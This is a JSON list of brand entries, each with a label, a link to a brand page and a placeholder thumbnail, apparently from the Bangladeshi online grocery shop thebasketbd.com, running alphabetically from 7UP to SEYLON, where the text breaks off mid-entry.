[{"label":"7UP","value":"7UP","url":"https:\/\/www.thebasketbd.com\/brand\/7up","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AARONG","value":"AARONG","url":"https:\/\/www.thebasketbd.com\/brand\/aarong","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ACI","value":"ACI","url":"https:\/\/www.thebasketbd.com\/brand\/aci","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ACT II","value":"ACT II","url":"https:\/\/www.thebasketbd.com\/brand\/act-ii","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ADIDAS","value":"ADIDAS","url":"https:\/\/www.thebasketbd.com\/brand\/adidas","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AG FOOD","value":"AG FOOD","url":"https:\/\/www.thebasketbd.com\/brand\/ag-food","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AHMED","value":"AHMED","url":"https:\/\/www.thebasketbd.com\/brand\/ahmed","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ALIF","value":"ALIF","url":"https:\/\/www.thebasketbd.com\/brand\/alif","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ALSHIFA","value":"ALSHIFA","url":"https:\/\/www.thebasketbd.com\/brand\/alshifa","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AMERICAN HARVEST","value":"AMERICAN HARVEST","url":"https:\/\/www.thebasketbd.com\/brand\/american-harvest","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AMUL","value":"AMUL","url":"https:\/\/www.thebasketbd.com\/brand\/amul","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ANGEL","value":"ANGEL","url":"https:\/\/www.thebasketbd.com\/brand\/angel","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ARMAF","value":"ARMAF","url":"https:\/\/www.thebasketbd.com\/brand\/armaf","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BASHUNDHARA","value":"BASHUNDHARA","url":"https:\/\/www.thebasketbd.com\/brand\/bashundhara","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BD FOOD","value":"BD FOOD","url":"https:\/\/www.thebasketbd.com\/brand\/bd-food","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BEQA","value":"BEQA","url":"https:\/\/www.thebasketbd.com\/brand\/beqa","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BISK CLUB","value":"BISK CLUB","url":"https:\/\/www.thebasketbd.com\/brand\/bisk-club","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BOMBAY SWEETS","value":"BOMBAY SWEETS","url":"https:\/\/www.thebasketbd.com\/brand\/bombay-sweets","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BORGES","value":"BORGES","url":"https:\/\/www.thebasketbd.com\/brand\/borges","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CADBURY","value":"CADBURY","url":"https:\/\/www.thebasketbd.com\/brand\/cadbury","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CAMEL","value":"CAMEL","url":"https:\/\/www.thebasketbd.com\/brand\/camel","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CHAKA","value":"CHAKA","url":"https:\/\/www.thebasketbd.com\/brand\/chaka","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CLASSIC","value":"CLASSIC","url":"https:\/\/www.thebasketbd.com\/brand\/classic","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CLOROX","value":"CLOROX","url":"https:\/\/www.thebasketbd.com\/brand\/clorox","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COCA COLA","value":"COCA COLA","url":"https:\/\/www.thebasketbd.com\/brand\/coca-cola","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COLOUR ME","value":"COLOUR ME","url":"https:\/\/www.thebasketbd.com\/brand\/colour-me","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COUNTRY NATURAL","value":"COUNTRY NATURAL","url":"https:\/\/www.thebasketbd.com\/brand\/country-natural","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COWHEAD","value":"COWHEAD","url":"https:\/\/www.thebasketbd.com\/brand\/cowhead","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CYPRINA","value":"CYPRINA","url":"https:\/\/www.thebasketbd.com\/brand\/cyprina","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DABUR","value":"DABUR","url":"https:\/\/www.thebasketbd.com\/brand\/dabur","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DAN CAKE","value":"DAN CAKE","url":"https:\/\/www.thebasketbd.com\/brand\/dan-cake","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DANO","value":"DANO","url":"https:\/\/www.thebasketbd.com\/brand\/dano","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DETTOL","value":"DETTOL","url":"https:\/\/www.thebasketbd.com\/brand\/dettol","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DISCOVERY","value":"DISCOVERY","url":"https:\/\/www.thebasketbd.com\/brand\/discovery","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DOLPHIN","value":"DOLPHIN","url":"https:\/\/www.thebasketbd.com\/brand\/dolphin","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DOODLES","value":"DOODLES","url":"https:\/\/www.thebasketbd.com\/brand\/doodles","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DOVE","value":"DOVE","url":"https:\/\/www.thebasketbd.com\/brand\/dove","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"EMMI","value":"EMMI","url":"https:\/\/www.thebasketbd.com\/brand\/emmi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FANTA","value":"FANTA","url":"https:\/\/www.thebasketbd.com\/brand\/fanta","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FARLIN","value":"FARLIN","url":"https:\/\/www.thebasketbd.com\/brand\/farlin","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FAY","value":"FAY","url":"https:\/\/www.thebasketbd.com\/brand\/fay","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FIAMMA","value":"FIAMMA","url":"https:\/\/www.thebasketbd.com\/brand\/fiamma","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FIGARO","value":"FIGARO","url":"https:\/\/www.thebasketbd.com\/brand\/figaro","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FINLAY","value":"FINLAY","url":"https:\/\/www.thebasketbd.com\/brand\/finlay","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FOSTER CLARKS","value":"FOSTER CLARKS","url":"https:\/\/www.thebasketbd.com\/brand\/foster-clarks","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FRESH","value":"FRESH","url":"https:\/\/www.thebasketbd.com\/brand\/fresh","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FRIENDS","value":"FRIENDS","url":"https:\/\/www.thebasketbd.com\/brand\/friends","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GERBER","value":"GERBER","url":"https:\/\/www.thebasketbd.com\/brand\/gerber","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GILLETTE","value":"GILLETTE","url":"https:\/\/www.thebasketbd.com\/brand\/gillette","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GLAKO","value":"GLAKO","url":"https:\/\/www.thebasketbd.com\/brand\/glako","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GODREJ","value":"GODREJ","url":"https:\/\/www.thebasketbd.com\/brand\/godrej","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOLD MARK","value":"GOLD MARK","url":"https:\/\/www.thebasketbd.com\/brand\/gold-mark","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOLDEN HARVEST","value":"GOLDEN HARVEST","url":"https:\/\/www.thebasketbd.com\/brand\/golden-harvest","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOLDEN ROSE","value":"GOLDEN ROSE","url":"https:\/\/www.thebasketbd.com\/brand\/golden-rose","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOOD MAID","value":"GOOD MAID","url":"https:\/\/www.thebasketbd.com\/brand\/good-maid","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HAIKO","value":"HAIKO","url":"https:\/\/www.thebasketbd.com\/brand\/haiko","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HAMDARD","value":"HAMDARD","url":"https:\/\/www.thebasketbd.com\/brand\/hamdard","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HAQUE","value":"HAQUE","url":"https:\/\/www.thebasketbd.com\/brand\/haque","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HEINZ","value":"HEINZ","url":"https:\/\/www.thebasketbd.com\/brand\/heinz","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HOSEN","value":"HOSEN","url":"https:\/\/www.thebasketbd.com\/brand\/hosen","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"IMEE","value":"IMEE","url":"https:\/\/www.thebasketbd.com\/brand\/imee","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ISPAHANI","value":"ISPAHANI","url":"https:\/\/www.thebasketbd.com\/brand\/ispahani","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ISPI","value":"ISPI","url":"https:\/\/www.thebasketbd.com\/brand\/ispi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JACKER","value":"JACKER","url":"https:\/\/www.thebasketbd.com\/brand\/jacker","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JET","value":"JET","url":"https:\/\/www.thebasketbd.com\/brand\/jet","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JHATPOT","value":"JHATPOT","url":"https:\/\/www.thebasketbd.com\/brand\/jhatpot","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JOHNSONS","value":"JOHNSONS","url":"https:\/\/www.thebasketbd.com\/brand\/johnsons","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JUI","value":"JUI","url":"https:\/\/www.thebasketbd.com\/brand\/jui","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KAZI & KAZI","value":"KAZI & KAZI","url":"https:\/\/www.thebasketbd.com\/brand\/kazi-%26-kazi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KAZI FARMS","value":"KAZI FARMS","url":"https:\/\/www.thebasketbd.com\/brand\/kazi-farms","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KELLOGGS","value":"KELLOGGS","url":"https:\/\/www.thebasketbd.com\/brand\/kelloggs","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KIAM","value":"KIAM","url":"https:\/\/www.thebasketbd.com\/brand\/kiam","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KISHWAN","value":"KISHWAN","url":"https:\/\/www.thebasketbd.com\/brand\/kishwan","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KNORR","value":"KNORR","url":"https:\/\/www.thebasketbd.com\/brand\/knorr","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KODOMO","value":"KODOMO","url":"https:\/\/www.thebasketbd.com\/brand\/kodomo","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KOLSON","value":"KOLSON","url":"https:\/\/www.thebasketbd.com\/brand\/kolson","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KOREA","value":"KOREA","url":"https:\/\/www.thebasketbd.com\/brand\/korea","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LAYERR SHOT","value":"LAYERR SHOT","url":"https:\/\/www.thebasketbd.com\/brand\/layerr-shot","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LAYS","value":"LAYS","url":"https:\/\/www.thebasketbd.com\/brand\/lays","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LIFEBUOY","value":"LIFEBUOY","url":"https:\/\/www.thebasketbd.com\/brand\/lifebuoy","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LOTUS","value":"LOTUS","url":"https:\/\/www.thebasketbd.com\/brand\/lotus","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAA AMEENA","value":"MAA AMEENA","url":"https:\/\/www.thebasketbd.com\/brand\/maa-ameena","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAFCO","value":"MAFCO","url":"https:\/\/www.thebasketbd.com\/brand\/mafco","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAGGI","value":"MAGGI","url":"https:\/\/www.thebasketbd.com\/brand\/maggi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAMA","value":"MAMA","url":"https:\/\/www.thebasketbd.com\/brand\/mama","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MANFORCE","value":"MANFORCE","url":"https:\/\/www.thebasketbd.com\/brand\/manforce","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MARKS","value":"MARKS","url":"https:\/\/www.thebasketbd.com\/brand\/marks","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MARLEN","value":"MARLEN","url":"https:\/\/www.thebasketbd.com\/brand\/marlen","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MEHRAN","value":"MEHRAN","url":"https:\/\/www.thebasketbd.com\/brand\/mehran","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MEIJI","value":"MEIJI","url":"https:\/\/www.thebasketbd.com\/brand\/meiji","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MERIDIAN","value":"MERIDIAN","url":"https:\/\/www.thebasketbd.com\/brand\/meridian","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MERIL","value":"MERIL","url":"https:\/\/www.thebasketbd.com\/brand\/meril","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MOTHERS SMILE","value":"MOTHERS SMILE","url":"https:\/\/www.thebasketbd.com\/brand\/mothers-smile","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MR. NOODLES","value":"MR. NOODLES","url":"https:\/\/www.thebasketbd.com\/brand\/mr.-noodles","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MUM","value":"MUM","url":"https:\/\/www.thebasketbd.com\/brand\/mum","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MUNCHYS","value":"MUNCHYS","url":"https:\/\/www.thebasketbd.com\/brand\/munchys","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NEO CARE","value":"NEO CARE","url":"https:\/\/www.thebasketbd.com\/brand\/neo-care","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NESCAFE","value":"NESCAFE","url":"https:\/\/www.thebasketbd.com\/brand\/nescafe","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NESTLE","value":"NESTLE","url":"https:\/\/www.thebasketbd.com\/brand\/nestle","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NIVEA","value":"NIVEA","url":"https:\/\/www.thebasketbd.com\/brand\/nivea","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NONGSHIM","value":"NONGSHIM","url":"https:\/\/www.thebasketbd.com\/brand\/nongshim","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NUT CANDY","value":"NUT CANDY","url":"https:\/\/www.thebasketbd.com\/brand\/nut-candy","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"OCEAN RIA","value":"OCEAN RIA","url":"https:\/\/www.thebasketbd.com\/brand\/ocean-ria","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"OLITALIA","value":"OLITALIA","url":"https:\/\/www.thebasketbd.com\/brand\/olitalia","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"OLYMPIC","value":"OLYMPIC","url":"https:\/\/www.thebasketbd.com\/brand\/olympic","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PARACHUTE","value":"PARACHUTE","url":"https:\/\/www.thebasketbd.com\/brand\/parachute","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PARAGON","value":"PARAGON","url":"https:\/\/www.thebasketbd.com\/brand\/paragon","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PASTA ZARA","value":"PASTA ZARA","url":"https:\/\/www.thebasketbd.com\/brand\/pasta-zara","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PEPSI","value":"PEPSI","url":"https:\/\/www.thebasketbd.com\/brand\/pepsi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PILOT","value":"PILOT","url":"https:\/\/www.thebasketbd.com\/brand\/pilot","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PONDS","value":"PONDS","url":"https:\/\/www.thebasketbd.com\/brand\/ponds","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PRAN","value":"PRAN","url":"https:\/\/www.thebasketbd.com\/brand\/pran","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PRINGLES","value":"PRINGLES","url":"https:\/\/www.thebasketbd.com\/brand\/pringles","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PRODENTALB","value":"PRODENTALB","url":"https:\/\/www.thebasketbd.com\/brand\/prodentalb","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RADHUNI","value":"RADHUNI","url":"https:\/\/www.thebasketbd.com\/brand\/radhuni","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RASASI","value":"RASASI","url":"https:\/\/www.thebasketbd.com\/brand\/rasasi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"REGGIA","value":"REGGIA","url":"https:\/\/www.thebasketbd.com\/brand\/reggia","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ROJA","value":"ROJA","url":"https:\/\/www.thebasketbd.com\/brand\/roja","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ROK","value":"ROK","url":"https:\/\/www.thebasketbd.com\/brand\/rok","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RUCHI","value":"RUCHI","url":"https:\/\/www.thebasketbd.com\/brand\/ruchi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RUHEE","value":"RUHEE","url":"https:\/\/www.thebasketbd.com\/brand\/ruhee","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RUPCHANDA","value":"RUPCHANDA","url":"https:\/\/www.thebasketbd.com\/brand\/rupchanda","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SAJEEB","value":"SAJEEB","url":"https:\/\/www.thebasketbd.com\/brand\/sajeeb","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SAMYANG","value":"SAMYANG","url":"https:\/\/www.thebasketbd.com\/brand\/samyang","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SAVLON","value":"SAVLON","url":"https:\/\/www.thebasketbd.com\/brand\/savlon","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SENORA","value":"SENORA","url":"https:\/\/www.thebasketbd.com\/brand\/senora","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SENSODYNE","value":"SENSODYNE","url":"https:\/\/www.thebasketbd.com\/brand\/sensodyne","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SEPNIL","value":"SEPNIL","url":"https:\/\/www.thebasketbd.com\/brand\/sepnil","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"SEYLON","value":"SEYLON","url":"https:\/\/www.thebas